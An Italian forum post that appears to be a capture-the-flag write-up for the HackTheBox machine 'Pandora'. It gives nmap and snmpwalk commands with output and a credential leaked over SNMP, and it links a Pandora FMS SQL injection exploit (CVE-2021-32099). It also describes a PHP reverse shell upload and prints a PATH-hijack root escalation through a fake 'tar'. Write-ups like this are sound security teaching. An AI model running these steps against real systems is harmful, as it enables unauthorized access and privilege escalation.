Ultima modifica:
Oggi vi faccio vedere il walkthrough della macchina pandora su htb.
Iniziamo con uno scan di nmap delle prime 1000 porte
Poi facciamo uno scan di tutte le porte tcp
E infine uno scan udp delle 1000 porte
Allora nelle porte udp c'è la porta 161/udp aperta con snmp.
SNMP è un protocollo usato per scambio di informazioni e la gestione tra dispositivi di rete.
Per enumerare snmp possiamo snmpwalk con questo comando.
Vedendo quello che snmpwalk ha tirato fuori ho notato questa stringa molto interessante.
Proviamo a loggarci con ssh e siamo dentro.

Vedendo le porte in ascolto ho trovato qualcosa di strano sulla porta 80

Usando ssh tunnelling sono riuscito a vedere che in localhost c'è pandora fms
ecco uno screen della pagina

Cercando una vulnerabilita per pandora fms 742 ho trovato una sql injection che permette di diventare admin
Link per l'exploit:

 sploitus.com
E siamo dentro come l'admin
sploitus.com
E siamo dentro come l'admin

Adesso andiamo su Admin Tools e poi file manager e carichiamo una php reverse shell.
Mettiamoci in ascolto e abbiamo una shell

Cercando dei suid ne ho trovato uno chiamato pandora_backup

Portandolo nella macchina locale e usando strings ho trovato che usa tar con una relativa path e possiamo exploitarlo seguendo questo tutorial
Basta usare

Eseguiamo il binario e sono root

E cosi abbiamo finito la macchina
Enumeration
Indirizzo ip: 10.10.11.136Iniziamo con uno scan di nmap delle prime 1000 porte
Bash:
emulator@iron:~$ sudo nmap -sS -A 10.10.11.136
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-03 12:40 CEST
Nmap scan report for pandora (10.10.11.136)
Host is up (0.052s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/3%OT=22%CT=1%CU=37913%PV=Y%DS=2%DC=T%G=Y%TM=6299E51F
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10F%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST11
OS:NW7%O6=M508ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 46.76 ms 10.10.14.1
2 47.53 ms pandora (10.10.11.136)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.50 secondsPoi facciamo uno scan di tutte le porte tcp
Bash:
emulator@iron:~$ sudo nmap -p- -sS -T4 10.10.11.136
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-03 12:40 CEST
Nmap scan report for pandora (10.10.11.136)
Host is up (0.064s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 67.85 secondsE infine uno scan udp delle 1000 porte
Bash:
emulator@iron:~$ sudo nmap -T5 -sU 10.10.11.136
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-03 12:43 CEST
Host is up (0.053s latency).
Not shown: 538 closed ports, 461 open|filtered ports
PORT STATE SERVICE
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 583.73 secondsAllora nelle porte udp c'è la porta 161/udp aperta con snmp.
SNMP è un protocollo usato per scambio di informazioni e la gestione tra dispositivi di rete.
Per enumerare snmp possiamo snmpwalk con questo comando.
Bash:
snmpwalk -v 1 -c public 10.10.11.136 | tee snmp.logVedendo quello che snmpwalk ha tirato fuori ho notato questa stringa molto interessante.
Codice:
iso.3.6.1.2.1.25.4.2.1.5.1134 = STRING: "-u daniel -p HotelBabylon23"Proviamo a loggarci con ssh e siamo dentro.
Vedendo le porte in ascolto ho trovato qualcosa di strano sulla porta 80
Usando ssh tunnelling sono riuscito a vedere che in localhost c'è pandora fms
Codice:
ssh -L 8000:127.0.0.1:80 [email protected]Cercando una vulnerabilita per pandora fms 742 ho trovato una sql injection che permette di diventare admin
Link per l'exploit:

💀 Exploit for SQL Injection in Artica Pandora Fms CVE-2021-32099
Exploit for SQL Injection in Artica Pandora Fms CVE-2021-32099 | Sploitus | Exploit & Hacktool Search Engine
Adesso andiamo su Admin Tools e poi file manager e carichiamo una php reverse shell.
Mettiamoci in ascolto e abbiamo una shell
Cercando dei suid ne ho trovato uno chiamato pandora_backup
Portandolo nella macchina locale e usando strings ho trovato che usa tar con una relativa path e possiamo exploitarlo seguendo questo tutorial
Basta usare
Bash:
export PATH=/tmp:$PATH
echo "/bin/bash -p" > /tmp/tar
chmod +x /tmp/tarEseguiamo il binario e sono root
E cosi abbiamo finito la macchina